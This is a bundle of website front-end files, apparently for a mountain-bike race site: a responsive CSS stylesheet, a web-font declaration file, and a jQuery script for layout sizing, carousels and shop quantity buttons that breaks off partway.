.right {float:right;}
.clear {clear:both;}
.extra-margin {margin-left:10px;}
.no-borders {border:none !important;}
.no-margins {margin:0px !important;}
.no-margin-right {margin-right:0px;}
.light-grey-bg {background:#F0F0F1;}
.border-bottom {
	border-bottom:1px solid #e9e9e9;
	margin-bottom:20px;
}
.opaque {opacity:0.2;}
.yellow {color:#ebac15 !important;}
.cover {
	width:100%;
	background:rgba(0, 0, 0, 0.9);
	position:absolute;
	z-index:900;
	display:none;
}
/* General */

@media (max-width:1600px) {
	.sponsors img {width:6.4%; margin-top:8px !important;}
}

@media (max-width:1420px) {
	.sub-nav {width:1200px;}
	.sub-nav-items ul {
		margin-left:30px !important;
	}
	.profile {
		height:50px;
		position:relative;
	}
	.profile ul {
		margin-left:0px !important;
	}
	.profile .dropdown-arrow {
		margin:5px 0px 0px 6px !important;
	}
	.profile .sub-nav-arrow {
		top:44px;
	}
	.profile-sub-nav {
		top:50px;
	}
	.cart img {
		width:24px;
    	margin:-3px 10px 0px !important;
	}
	.content-mini-nav-item {
		position:relative;
		margin:0px 10px 10px 0px;
		overflow:hidden;
	}
	
	.content-mini-nav-item h3 {font-size:15px;}
	
	.content-view-more {display:none;}
	.sponsors img {width:6%; margin-top:12px !important;}
}

@media (max-width:1250px) {
	.sub-nav {width:1150px;}
	.content input, .content textarea, .content select, .displayinput {width:98%;}
	.basket input {width:30px;}
	.form-error {width:98%;}
	
	.checkout-form-block {width:46%; margin-right:20px; margin-bottom:15px;}
}

@media (max-width:1215px) {
	.content-social-container {
		float:left;
		margin:0px 10px 0px 0px;
	}
	
	.social-caption-arrow {
		right:-10px;
		left:auto;
		top:50%;
		margin-top:-3px;
		-moz-transform: rotate(-90deg);
		-webkit-transform: rotate(-90deg);
        -o-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        transform: rotate(-90deg);
	}
	
	.sub-nav {width:900px;}
	.sub-nav-article {display:none;}
	
	.breadcrumb {
		padding-bottom:20px;
	}
}

@media (max-width:1140px) {
	.search {width:24px; height:24px; border-radius:5px 5px 5px 5px;}
	.search-icon {margin:4px 4px 0px 4px !important; border:none;}
	.search input {display:none;}

}


@media (max-width:1094px) {
	.cart p {
		display:none;
	}
	
	.cart img {
		margin-left:0px !important;
	}
	
	.username {
		display:none;
	}
	

	.slider-text {
		bottom:50px;
		right:20px;
		width:60%;
	}
	
	.slider-text p {
		font-size:20px;
	}
	
	.slider-text h1, .slider-text h2 {
		font-size:20px;
	}
	
	.slider-drag-swipe {
		display:none;
	}
	
	.you-might-like-shop-content-block {
		height:480px;
	}
	
	.content-copy-column {
		width:45%;
		margin-top:20px;
		overflow:hidden;
	}
	
	.content-copy-mid {
		width:60%;
		margin:0px 10px 0px 0px;
	}
	
	.charity-heading {width:70%; margin-top:15px;}
	.team-charity-info {width:33%;}
	
	.basket-container {
		width:72%;
	}
	
	.content-copy-img {
		width:30%;
		overflow:hidden;
	}
	
	.content-social {
		position:static;
		top:420px;
		height:37px;
		width:auto;
		display:inline-block;
		right:16px;
		overflow:hidden;
		padding:8px 3px 5px 8px;
		margin:10px 0px 0px 0px;
	}
	
	.content-social h5 {
		float:left !important;
		margin:0px 5px 0px 0px;
	}
	
	.content-social img {
		float:left !important;
		margin:0px 5px 0px 0px;
	}
	
	.checkout-form-block {width:45%; margin-right:30px; margin-bottom:15px;}
	.checkout-form-block input, .checkout-form-block select, .checkout-form-block label {width:100% !important; display:block;}
	.checkout-form-block-full {width:96%;margin-bottom:15px;}
	.checkout-form-block-full textarea {width:100% !important;}
	.checkout-checkbox {float:left; width:20px !important; border:none; margin:-1px 5px 0px 0px !important;}
	
	.rider-profile-small {width:100%; margin-bottom:10px; padding-bottom:10px; border-bottom:1px solid #e9e9e9;}
	
	.cart-product {width:35%;}
	.rider-results-team-name h5, .rider-results-category h5 {padding:5px 18% 0px 0px !important;}
	.filter-field {width:48%; margin-right:15px !important;}
	.filter-field input , .filter-field select {float:left;}
	.view-results {clear:both; float:left;}
	.view-results h4 {float:left;}
	
	.you-might-like p {
		line-height:16px;
		margin-top:10px;
	}
	.sponsors {height:145px;}
	.sponsors img {width:13.7%; margin-top:5px !important;}
	.footer {
		height:auto;
	}
	
	.gallery-thumb {width:23%;}
	.gallery-container {padding-bottom:70px; overflow:auto;}
	.gallery-container .filter-field {width:47% !important;}
	
	.footer-right {padding:0px 0px 0px 0px;}
	
	.footer-logos {
		margin:0px;
		width:100%;
		position:absolute;
		bottom:0px;
		text-align:right;
		margin:10px;
	}
	
	.footer-logos p {
		float:right;
		margin:10px 20px 0px 0px;
	}
	
	.footer-logos img {
		float:left !important;
	}
	
	.footer-logo {display:none;}
	
	.responsive-links {
		width:60px;
		border-right:none;
		margin-right:0px;
	}
	
	.footer-links  h3 {
		margin:0px 0px 10px 0px;
	}
	
	.footer-links li {
		margin:0px 0px 11px 0px;
	}
	
	.footer-social-btns {
		float:right;
		margin:0px 25px 0px 0px;
	}
	
	.footer-social-btns img {
		margin:-4px 3px 0px 0px;
	}
	
	.footer-social {
		float:left !important;
		margin:0px;
		padding:10px 0px 10px 20px;
		width:100%;
		border-top:1px solid #e0e0e0;
	}
	
	.footer-social  h3 {
		float:left;
		margin:12px 10px 0px 0px;
	}
	
	.footer-newsletter {margin:25px 15px 0px 20px; width:80%;}
	.footer-newsletter input {width:70%;}
}

@media (max-width:820px) and (orientation : landscape){	
	.footer { height:auto;}
	.logo-container {
		position:absolute !important;
		margin:0px !important; 
		right:25px !important;
		top:25px;
		left:auto !important;
		height:auto !important;
		bottom:auto !important;
	}
}

@media (max-width:930px) {
	.arrow {display:none;}
	.nav-logo {
		position:absolute;
		margin-top:4px !important;
		left:50%;
		margin-left:-25px !important;
	}
	
	.nav ul {
		position:absolute;
		top:47px !important;
		z-index:9999;
		margin:0px 0px 0px 0px;
		overflow:visible;
		width:100%;
		display:none;
	}
	
	.main-nav {
		margin:0px !important;
	}
	
	.nav-item {
		float:none;
		height:58px;
		overflow:hidden;
		padding:0px 0px 0px 0px;
		width:100% !important;
		background:#2a2a2a;
		border-bottom:1px solid #000;
	}
	
	.nav-item h4 {margin:0px 0px 0px 0px; text-align:left; width:98%; height:15px; padding:20px 0px 20px 20px;}
	.nav-item-always-on {background:#2a2a2a !important;}
        
        /*
	.nav-itemx {
		float:none;
		height:58px;
		overflow:hidden;
		padding:0px 0px 0px 0px;
		width:100% !important;
		background:#2a2a2a;
		border-bottom:1px solid #000;
	}
	*/
	//.nav-itemx h4 {margin:0px 0px 0px 0px; text-align:left; width:98%; height:15px; padding:20px 0px 20px 20px;}
        
        
	.dropdown-arrow {margin:-6px 20px 0px 0px !important;}

	
	.menu-icon{
		display:block;
		position:absolute;
		top:3px;
		left:5px;
	}
	
	.account {
		margin:0px 0px 0px 0px;
	}
	
	.account h6 {margin:-7px 50px 0px 0px !important; font-size:18px;}
	.account h6 img {display:none;}
	.account h5 {margin:-6px 0px 0px 0px; color:#FFFFFF;}
	.account h4 {color:#FFFFFF;}
	.account ul {width:100% !important; max-width:100% !important; margin-top:10px;}
	.account ul li {width:100% !important; max-width:100% !important; height:30px !important; background:#FFFFFF !important; margin:0px !important; color:#666 !important; padding-bottom:7px;}
	
	.sub-nav {
		position:static !important;
		width:100%;
		padding:0px;
		height:auto;
		margin:5px 0px 0px 0px !important;
		overflow:hidden;
		left:0px;
		top:45px;
		height:auto;
	}
	
	.sub-nav-arrow {display:none !important;}
	
	.sub-nav-article {display:none;}
	
	.sub-nav-items {width:100%;}
	
	.sub-nav-items ul {
		height:50px;
		overflow:hidden;
		width:100%;
		float:none !important;
		position:static !important;
		border-bottom:1px solid #CCC !important;
		margin-left:0px !important;
		display:block !important;
	}
	
	.sub-nav-items li {margin-left:30px; margin-bottom:15px;}
	.sub-nav-items li:last-child {margin-bottom:25px;}
	
	.sub-nav-heading {
		display:block !important;
		font-size:14px;
		margin:20px !important;
	}
	
	.options-icon {
		display:block;
		position:absolute;
		top:3px;
		right:5px;
	}
	
	.search-container {
		float:none !important;
		position:absolute;
		width:100%;
		margin:0px 0px 0px 0px !important;
		padding:0px 0px 0px 0px !important;
		display:none;
	}
	
	.search-container ul {
		display:block;
		width:100%;
		top:47px !important;
		left:0px !important;
		overflow:hidden;
	}
	
	.search-container li {
		background:#333;
		width:100%;
		padding:22px 0px 0px 20px;
		margin:0px;
		height:38px;
		float:none !important;
		border-bottom:1px solid #000;
		position:relative;
	}
	
	.search-container li img {
		margin:0px !important;
		position:absolute;
		right:40px;
		top:9px;
	}
	
	#lion-badge {margin:-2px 8px 0px 0px !important; width:100%; border-bottom: 1px solid #000000;}
	#lion-badge img {margin:7px 5px 0px 0px !important;}
	.rider-badge {border-bottom: 1px solid #000000; margin-bottom:2px !important;}
	.rider-badge h6 {right:50px; margin:-9px 0px 0px 0px;}
	
	.search {
		border-radius:5px 5px 5px 5px;
		background:#333333;
		width:93%;
		height:28px;
		margin:-5px 0px 0px 0px;
	}
	
	.search img {
		position:static !important;
		padding:6px 6px 0px 0px !important;
		float:right !important
	}
	
	.search input {
		width:85%;
		display:block;
		margin:2px 0px 0px 7px !important;
		background:#333333;
		color:#FFFFFF;
	}
	
	.slider-text {
		width:90%;
		bottom:45px;
	}
	.logo-container {top:25px;}
	.logo-container img {width:140px;}
	.logo-container p {font-size:13px;}
        .logo-container .nl {padding: 5px 35px 5px 35px;}
	.slider-text p {font-size:17px;}
	.responsive-hidden {display:none !important;}
	.responsive-visible {display:block !important;}
	.nav-seperator {display:none;}
	.you-might-like-shop-content-block {height:350px;}
	
	.rider-profile {width:100%;}
	.rider-tasks {float:left !important; width:44%; margin:20px 0px 0px 0px; background:#E9E9E9; padding:3%; height:140px;}
	
	.content {
		padding-bottom:0px;
		margin-bottom:0px;
	}
	.basket-heading .yellow {clear:both; float:left !important; margin-top:0px !important; margin-bottom:10px !important;}
	.content input, .content textarea, .content select, .displayinput  {width:75%; margin:10px 10px 0px 0px;}
	.basket input {width:30px !important; margin:-13px 10px 0px 0px !important;}
	.cart-product {width:32%;}
	.cart-qty {width:14%;}
	.content-copy-categories ul {float:left;}
	.categories-links-2 {float:right !important;}
	.rider-results-team-name h5, .rider-results-category h5 {padding:5px 15% 0px 0px !important;}
	
	.rider-results-team-name h5, .rider-results-category h5 {clear:both; padding:0px !important;}
	.rider-results-team-name h4, .rider-results-category h4 {padding-bottom:7px;}
	.rider-results-overall-time h4 {padding-bottom:3px;}
	.rider-results-cat-pos h4, .rider-results-gc-pos h4 {padding-top:17px;}
	
	.content form {margin-bottom:20px;}
	.responsive-hidden {display:none;}
	.form-fill {height:0px;}
	.form-error {width:75%;}
	.filter-field input, .filter-field select, .filter-field label {width:100%;}
	
	.charity-heading {clear:both; width:97% !important;}
	.charity-graph {clear:both; float:none; margin:0 auto; margin-bottom:20px;}
	.charity-rider .charity-graph {float:right; clear:none; margin-right:10px;}
	.charity-rider {margin-bottom:0px;}
	.charity-rider {padding-bottom:20px;}
	.graph-copy {margin-top:70px;}
	.team-charity-info {width:32%;; clear:both; float:none; width:96%; margin:20px 0px 0px 0px !important; padding-top:30px;}
	.charity-rider .charity-graph {float:left;}
	
	.content-copy-column {
		width:98%;
		overflow:hidden;
	}
	
	.news-listing .content-copy-column.left, .news-listing .content-copy-column.right {width:100%;}
	
	.news-article-heading {	height:auto;}
	
	.content-copy-mid {
		width:90%;
		margin:0px 10px 0px 0px;
	}
	
	.content-copy-img {
		width:50%;
		overflow:hidden;
	}
	.basket {margin-bottom:20px;}
	.basket-container {width:100%; margin:0 auto !important;}
	.content-copy-categories h2, .basket-container h2 {padding-bottom:10px !important;}
	.content-copy-categories {width:100%; margin-bottom:20px;}
	.content h2 {width:auto; margin-top:10px !important; margin-bottom:10px !important;}
	.sponsors {height:100px;}
	.sponsors .arrow {display:block !important;}
	.sponsors img {width:12.5%; margin-top:5px !important;}
	
	.gallery-thumb {width:47%; height:200px;}
	.gallery-container .filter-field {width:100% !important;}
	
	.footer {position:relative;}
	
	.footer-links {
		width:18%;
		margin:20px 20px 10px 20px;
		height:220px;
	}
	
	.footer-social {
		float:left !important;
		width:100%;
		padding:20px 0px 20px 20px;
		border-top:1px solid #dddddd;
	}
	
	.footer-social h3 {
		float:none;
		margin:0px 0px 10px 0px;
	}
	
	.footer-logos {
		margin:0px;
		width:100%;
		position:absolute;
		right:0px;
		bottom:0px;
		margin:0px;
	}
	
	.footer-logos img {
		float:left;
		margin:10px 10px 10px 20px;
	}
	
	.footer-logos p {
		position:absolute;
		right:20px;
		left:auto;
		padding:10px 0px 0px 20px !important;
	}
	
	.responsive-links {
		margin-right:0px;
		width:10%;
	}
	
	.footer-links li {margin:0px 0px 10px 0px;}
	
	.footer-newsletter {
		width:85%;
		margin:25px 35px 10px 20px;
	}
	.footer-newsletter input {width:60%;}
}

@media (max-width:750px) {
	.content input, .content select, .content textarea, .displayinput {width:75%; margin:10px 10px 0px 0px;}
	.content form {margin-bottom:20px;}
	.form-error {width:75%;}
	.cart-heading {display:none;}
	.order-heading {display:none;}
	.basket {background:none;}
	.cart-row {background:#EFEFEF; overflow:auto; margin-bottom:15px; width:98%; padding:10px 0px 10px 0px !important; clear:none !important; float:left; margin-right:15px;}
	.order-row {background:#EFEFEF; overflow:auto; margin-bottom:15px; width:98%; padding:10px 0px 10px 0px !important; clear:none !important; float:left; margin-right:15px;}
	.cart-row:nth-child(odd) {margin-right:0px;}
	.cart-row h5 {float:none;}
	.order-row:nth-child(odd) {margin-right:0px;}
	.order-row h5 {float:none;}
        .order-totals-block,.order-banking { width:98%; margin-bottom:20px;}
	.cart-product, .cart-delivery {font-size:15px !important; padding:0px 0px 0px 10px !important; width:auto;}
	.cart-product {font-weight:bold;}
	.cart-row h5 span {display:inline-block; margin-right:5px; color:#; font-weight:bold;}
	.order-row h5 span {display:inline-block; margin-right:5px; color:#; font-weight:bold;}
	.cart-qty {width:auto; padding:25px 0px 40px 10px !important;}
	.order-summary .cart-qty {width:auto; padding:10px 0px 10px 10px !important;}
	.cart-unit-price, .cart-cost {clear:both; padding:0px 0px 0px 10px !important; text-align:left; width:auto;}
	.order-product, .order-price, .order-qty {clear:both; padding:0px 0px 0px 10px !important; text-align:left; width:auto;}
	.charity-rider .charity-graph {float:none; margin:0 auto; padding-top:30px;}
	.profile-pic-charity {width:48%; text-align:center;}
	.filter-field {width:100%;}
	.filter-field input, .filter-field select {width:100%;}
	.checkout-form-block-full {width:100%; padding-top:20px !important;}
	.checkout {padding-bottom:50px; overflow:hidden;}
	.checkout-form-block {width:100%;}
	.checkout h2 {margin:20px 0px 0px 0px !important;}
	.cart-row-total {clear:both !important; margin:0px !important; width:100%; background:#ee3326; }
	.cart-row-total h5 {margin:0px; color:#FFFFFF !important;}
	.cart-row-total .cart-qty {display:none;}
	.cart-row-total .cart-unit-price, .cart-row-total .cart-cost {width:auto !important; display:inline-block; float:left !important; clear:none !important; margin:0px !important;}
	.news-block-large {width:100%;}
	.news-article-listing {width:100%;}
	.news-row {border:none;}
	.youtube-video {height:220px;}
}

@media (max-width:630px) AND (orientation:landscape) {
	.slider-text {
		left:0px !important;
		right:auto !important;
		width:48% !important;
		top:25px !important;
		bottom:auto !important;
	}
	
	.slider-text h1 {padding-right:25px; position:relative;}
	.slider-text h1 img {position:absolute !important; left:auto !important; right:0px !important;}
}

@media (max-width:630px) {
	.logo-container {left:50%; margin-left:-75px; width:150px;}
	.logo-container img {width:140px;}
	.logo-container p {font-size:10px; width:190px;}
	.slider-text {padding:10px !important; width:80%; margin:0 auto;}
	.slider-text h1, .slider-text h2 {margin:0px; font-size:15px;}
	.slider-text p {display:none;}
	.slider-text h1 img {margin:0px 10px 0px 0px !important;}
	.you-might-like-shop-content-block {height:430px;}
	.search {width:87%;}
	.rider-tasks {height:185px;}
	.content-social {display:none;}
	.content input, .content select, .content textarea, .displayinput {width:95%; margin:10px 0px 0px 0px;}
	.news-filter .filter-field {width:100% !important; padding:0px !important;}
	.rider-results-cat-pos, .rider-results-gc-pos, .rider-results-team-name, .rider-results-category, .rider-results-overall-time, .rider-results-cat-pos h4, .rider-results-gc-pos h4 {float:none; clear:both; width:100%; text-align:left; padding:0px !important; margin:0px !important;}
	.rider-results-row-heading {display:none;}
	.rider-results-row div {margin-left:15px !important; width:90%;}
	.rider-results-row h4, .rider-results-row h6 {padding-top:10px !important;}
	.rider-results-row h5 {width:auto;}
	.rider-results-row span {display:inline-block; margin-right:10px; color:#666 !important; width:auto !important;}
	
	.race-register-team-name {width:90%;}
	.race-register-team-name h5 {width:90%; clear:both;}
	.race-register-category {width:90%; margin-bottom:15px;}
	.race-register-category h5 {width:90%; clear:both;}
	.race-register-team-name h4, .race-register-category h4, .race-register-team-name h5, .race-register-category h5 {margin:0px 0px 5px 0px !important;}
	
        .amabublist-col {width:90%;}
	.amabublist-col h4 {width:90%; clear:both;}
        .ordlist-col {width:90%;}
	.ordlist-col h4 {width:90%; clear:both;}
        
	.gallery-thumb {width:100%; height:200px;}
	
	.form-error {margin:0px 0px 0px 0px; width:95%;}
	.content form {margin-bottom:20px;}
	.footer {padding-bottom:100px;}
	.footer-social {margin:0px;	padding:20px 0px 30px 2px;}
	.footer-social h3 {margin:0px 15px 5px 15px; font-size:11px;}
	.footer-newsletter {width:80%;	margin:20px 0px 25px 15px;}
	.footer-social-btns {float:right; margin:0px 0px 0px 0px;}
	.footer-social-btns img {width:30px; margin:8px 3px 3px 15px !important;}
	.footer-newsletter img {margin:9px 3px 9px 9px !important;}
	.footer-newsletter input {width:70%;}
	.footer-left {width:100%;}
	.footer-right {width:100%; height:auto; padding:5px 0px 0px 0px;}
	.footer-logos {margin:0px; height:60px; width:100%; position:absolute; right:0px; bottom:0px; margin:0px; border-top:1px solid #dddddd;}
	.footer-logos p {font-size:10px !important;	margin:24px -6px 0px 0px; left:0px;	right:auto;}
	.footer-logos img {width:80px;}
	.footer-links {
		width:100%;
		margin:0px;
		height:50px;
		overflow:hidden;
		border-bottom:1px solid #CCC;
	}
	.footer-links ul {margin-bottom:20px;}
	.footer-links li {
		margin:0px;
		padding:15px 15px 5px 15px;
	}
	.footer-links h3 {
		padding:15px;
		margin:0px;
		font-size:15px;
	}
	.footer-social {margin-bottom:20px;}
	.footer-social img {margin:-4px 0px 0px 15px;}
	.sponsors {display:none;}
}

@media (max-width:530px) {
	.profile-pic-charity {width:100%; text-align:center; margin-bottom:20px;}
}

@media (max-width:450px) {
	.you-might-like-shop-content-block {height:360px;}
	.rider-tasks {width:94%; margin:10px 0px 0px 0px; height:140px;}
	.profile-btn {float:left !important; margin:20px 10px 0px 0px !important;}
	.profile-pic {width:100%; overflow:auto; text-align:center; margin-bottom:20px !important;}
	.rider-profile-small .profile-pic {float:none; margin:0 auto !important; margin-bottom:20px !important;}
	.rider-profile-small h4 {clear:both;}
	.charity-graph {float:none; margin:0 auto; margin-bottom:40px;}
	.basket h3 {margin:15px 0px 0px 13px !important;}
	.cart-row {width:100%; margin-right:0px;}
	.rider-profile-copy {width:100%;}
	.footer-social {height:170px;}
	.footer-logos p {font-size:9px;}
	.footer-social-btns {float:left;}
	.footer-social-btns img {width:40px !important; margin:5px 0px 0px 12px !important;}
}








.btn_container,.frm_process {
    padding-top:15px;
    padding-bottom:15px;
}

.ajaxloaderImg 	{ margin:10px; width:16px; height: 16px; background-image: url("https://dalvfo2yu1bfi.cloudfront.net/img/ajax-loader.gif"); background-repeat:no-repeat;}

.frm_err { 
        color:#ee3124; 	
	font-size:12px;
        font-family: 'open_sanssemibold';
	width:98%;
	padding:10px 10px 10px 0px;
	box-sizing: border-box;
  	-moz-box-sizing: border-box;
  	-webkit-box-sizing: border-box;
        display:block;
        border-top:1px solid #ee3124;
}

.frm_err_submit {
    padding-top:15px;
    padding-bottom:15px;    
    color:#ee3124; 	
    font-size:14px;
    font-family: 'open_sanssemibold';
    display:block;
}

.txt404_h1 {
	color:#999;
	font-size:90px;
        font-weight:bold;
}

.txt404_h2 {
	color:#666666;
	font-size:22px;
        font-weight:bold;
        margin-bottom:15px;
      	font-family: 'gotham_bookregular';
}


.txt404 {
	color:#666666;
	font-size:16px;
      	font-family: 'gotham_bookregular';
}


.meltwater .news-article-listing h4{     
    font-size: 12px;
}

.meltwater .content h6 { 
    font-size: 10px;
}

.meltwater  .content p {
    line-height: 13px;
    font-size: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://dalvfo2yu1bfi.cloudfront.net/fonts/fonts.css
body_size: 298
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on August 15, 2013 */



@font-face {
    font-family: 'gotham_bookregular';
    src: url('gotham-book-webfont.eot');
    src: url('gotham-book-webfont.eot?#iefix') format('embedded-opentype'),
         url('gotham-book-webfont.woff') format('woff'),
         url('gotham-book-webfont.ttf') format('truetype'),
         url('gotham-book-webfont.svg#gotham_bookregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'open_sansregular';
    src: url('opensans-regular-webfont.eot');
    src: url('opensans-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('opensans-regular-webfont.woff') format('woff'),
         url('opensans-regular-webfont.ttf') format('truetype'),
         url('opensans-regular-webfont.svg#open_sansregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'open_sanssemibold';
    src: url('opensans-semibold-webfont.eot');
    src: url('opensans-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('opensans-semibold-webfont.woff') format('woff'),
         url('opensans-semibold-webfont.ttf') format('truetype'),
         url('opensans-semibold-webfont.svg#open_sanssemibold') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'gotham_mediumregular';
    src: url('gotham-medium-webfont.eot');
    src: url('gotham-medium-webfont.eot?#iefix') format('embedded-opentype'),
         url('gotham-medium-webfont.woff') format('woff'),
         url('gotham-medium-webfont.ttf') format('truetype'),
         url('gotham-medium-webfont.svg#gotham_mediumregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'OpenSansBold';
    src: url('opensans-bold_0.eot');
    src: url('opensans-bold_0.eot') format('embedded-opentype'),
         url('opensans-bold_0.woff') format('woff'),
         url('opensans-bold_0.ttf') format('truetype'),
         url('opensans-bold_0.svg#OpenSansBold') format('svg');
}

--- FILE ---
content_type: application/javascript
request_url: https://dalvfo2yu1bfi.cloudfront.net/js/cape-epic.22_02.js
body_size: 3475
content:
// JavaScript Document

if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
	$mobile = true;
} else {
	$mobile = false;
}

$window_height = $(window).height();
$window_width = $(window).width();

function doResponsive() {
	$window_height = $(window).height();
	$window_width = $(window).width();
	
	if ($window_width < 800) {
		$(".cover").fadeOut("fast");
	}

	$(".cover").css("height", $window_height - $(".nav").height() + $(".footer").height());
	
	//Article Images
	$(".content-img-100x100").css("width", Math.ceil((($(".content").width()))));                   //1120x290
	$(".content-img-40x100").css("width", Math.ceil((($(".content").width())/2.21)-10));            //500x290
	$(".content-img-50x100").css("width", Math.ceil((($(".content").width())/1.985)-10));           //560x290
	$(".content-img-20x100").css("width", Math.ceil((($(".content").width())/5.2)-10));             //210x290
	$(".content-img-25x100").css("width", Math.ceil((($(".content").width())/3.985)-10));           //275x290
	
	$(".content-img-35x50").css("width", Math.ceil((($(".content").width())/2.78)-10));             //395x140
	$(".content-img-35x50").css("height", Math.ceil((($(".content-top-images").height())/2)-10));
	$(".content-img-50x50").css("width", Math.ceil((($(".content").width())/1.985)-10));            //555x140
	$(".content-img-50x50").css("height", Math.ceil((($(".content-top-images").height())/2)-10));
	
	$(".content-top-images").css("height", ($(".content-img").height() - 10));
	//Article Images
	
	//Sponsor Images
	//if ($window_width > 1024) {$(".sponsors img").css("width", (($window_width - (12 * 26))/12.3));}
	//else {$(".sponsors img").css("width", (($window_width - (6 * 26))/6));}
	//Sponsor Images
	
	//News Images
	//News Images
	
	//Content Figure
	$(".content-copy-img img").css("width", ($(".content-copy-img").width()));
	//Content Figure
	
	//Content Mini Nav
	if ($window_width < 568) {$(".content-mini-nav-item img").css("width", $(".content").width()/2 - 11);}
	else if ($window_width < 900) {$(".content-mini-nav-item img").css("width", $(".content").width()/4 - 10);}
	else if ($window_width < 1120) {$(".content-mini-nav-item img").css("width", $(".content").width()/4 - 11);}
	else if ($window_width < 1420) {$(".content-mini-nav-item img").css("width", $(".content").width()/4 - 10);}
	else if ($window_width < 1620) {$(".content-mini-nav-item img").css("width", $(".content").width()/4 - 8);}
	else {$(".content-mini-nav-item img").css("width", $(".content").width()/4 - 9);}
	//Content Mini Nav
	
	//You might like
	if ($window_width < 568) {$(".you-might-like-content-block img").css("width", $(".content").width()/2 - 25);}
	else if ($window_width < 900) {$(".you-might-like-content-block img").css("width", $(".content").width()/4 - 22);}
	else if ($window_width < 1120) {$(".you-might-like-content-block img").css("width", $(".content").width()/4 - 23);}
	else if ($window_width < 1620) {$(".you-might-like-content-block img").css("width", $(".content").width()/4 - 20);}
	else {$(".you-might-like-content-block img").css("width", $(".content").width()/4 - 21);}
	
	if ($window_width < 1920) {
		$(".you-might-like-shop-content-block").css("width", ($(".content").width()/5) - (11));
		$(".you-might-like-shop-content-block img").width($(".you-might-like-shop-content-block").width() - 90);}
	else if ($window_width < 720) {
		$(".you-might-like-shop-content-block").css("width", (($(".content").width()/3) - (20)));
		$(".you-might-like-shop-content-block img").width($(".you-might-like-shop-content-block").width());
	} else if ($window_width < 420) {
		$(".you-might-like-shop-content-block").css("width", (($(".content").width()/2) - (20)));
		$(".you-might-like-shop-content-block img").width($(".you-might-like-shop-content-block").width());
	}
	//You might like
	
	//Shop Images
	$(".shop-image").css("height", $(".shop-rotator").height());
	//Shop Images
	
	$news_counter = 1;
	$news_items = $(".news-item-container").length;
	$(".news-item-scroller").css("width", $(".live-left").width() * $news_items);
	$(".news-item-container").css("width", $(".live-left").width() - 70);
	
	$("#live-news-left").click(function(e) {
        $cur_left = parseInt($(".news-item-scroller").css("left").replace("px", ""));
		$scroll_width = $(".live-left").width() - 35;
        if ($cur_left != 0) {
			--$news_counter;
			$(".news-item-scroller").css("left", $cur_left + $scroll_width);
		}
    });
	
	$("#live-news-right").click(function(e) {
		$cur_left = $(".news-item-scroller").css("left").replace("px", "");
		$scroll_width = $(".live-left").width() - 35;
       if ($news_counter != $news_items) {
		   ++$news_counter;
		    $(".news-item-scroller").css("left", $cur_left - $scroll_width);
	   }
    });
	
	//Live tracking
	$stage_counter = 1;
	$stage_items = $(".live-stage-info-item").length;
	$(".live-stage-info-scroll-container").css("width", $(".live-left").width() * $stage_items);
	$(".live-stage-info-item").css("width", $(".live-left").width() - 70);
	
	$("#live-stage-info-left").click(function(e) {
        $cur_left = parseInt($(".live-stage-info-scroll-container").css("left").replace("px", ""));
		$scroll_width = $(".live-left").width() - 33;
        if ($cur_left != 0) {
			--$stage_counter;
			$(".live-stage-info-scroll-container").css("left", $cur_left + $scroll_width);
		}
    });
	
	$("#live-stage-info-right").click(function(e) {
		$cur_left = $(".live-stage-info-scroll-container").css("left").replace("px", "");
		$scroll_width = $(".live-left").width() - 33;
       if ($stage_counter != $stage_items) {
		   ++$stage_counter;
		    $(".live-stage-info-scroll-container").css("left", $cur_left - $scroll_width);
	   }
    });
	//Live tracking
	
	$img_counter = 4;
	$img_items = $(".img-gal-scroller > a").length;
	$(".img-gal-scroller").css("width", $(".live-left").width() * ($img_items/2));
	$(".img-gal-scroller > a > .gallery-thumb").css("width", ($(".live-left").width()/4)  - 21);
	
	$("#img-gal-left").click(function(e) {
        $cur_left = parseInt($(".img-gal-scroller").css("left").replace("px", ""));
		$scroll_width = ($(".live-left").width()) - 30;
        if ($cur_left != 0) {
			$img_counter = $img_counter - 4;
			$(".img-gal-scroller").css("left", $cur_left + $scroll_width);
		}
    });
	
	$("#img-gal-right").click(function(e) {
		$cur_left = $(".img-gal-scroller").css("left").replace("px", "");
		$scroll_width = ($(".live-left").width()) - 30;
       if ($img_counter != (4 * Math.round($img_items/4))) {
		   $img_counter = $img_counter + 4;
		    $(".img-gal-scroller").css("left", $cur_left - $scroll_width);
	   }
    });
	
	$vid_counter = 4;
	$vid_items = $(".vid-gal-scroller > a").length;
	$(".vid-gal-scroller").css("width", $(".live-left").width() * ($img_items/2));
	$(".vid-gal-scroller > a > .gallery-thumb").css("width", ($(".live-left").width()/4)  - 21);
	
	$("#vid-gal-left").click(function(e) {
        $cur_left = parseInt($(".vid-gal-scroller").css("left").replace("px", ""));
		$scroll_width = ($(".live-left").width()) - 30;
        if ($cur_left != 0) {
			$vid_counter = $vid_counter - 4;
			$(".vid-gal-scroller").css("left", $cur_left + $scroll_width);
		}
    });
	
	$("#vid-gal-right").click(function(e) {
		$cur_left = $(".vid-gal-scroller").css("left").replace("px", "");
		$scroll_width = ($(".live-left").width()) - 30;
       if ($vid_counter != (4 * Math.round($vid_items/4))) {
		   $vid_counter = $vid_counter + 4;
		    $(".vid-gal-scroller").css("left", $cur_left - $scroll_width);
	   }
    });
	
	//Shop Quantity
	$("#increase-qty").click(function() {
        $qty = $("#qty").attr("value");
		$qty = parseInt($qty) + 1;
		$("#qty").attr("value", $qty);
    });
	
	$("#decrease-qty").click(function() {
        $qty = $("#qty").attr("value");
		if ($qty != 0) {
			$qty = parseInt($qty) - 1;
			$("#qty").attr("value", $qty);
		}
    });
	//Shop Quantity
	
	//content-mini-nav-item
	if ($window_width < 720) {
		$(".content-mini-nav-item h3").css("top", "50% !important");
	}
	//content-mini-nav-item
	
	
	
}


function ajaxLoad(id,url) {
	$(id).html('<div class="ajaxloaderImg"></div>');
	$(id).load(url);
}


$(document).ready(function() {
	
    if(window.location.href.includes('inapp=true') === true){
        var style = document.createElement('style');
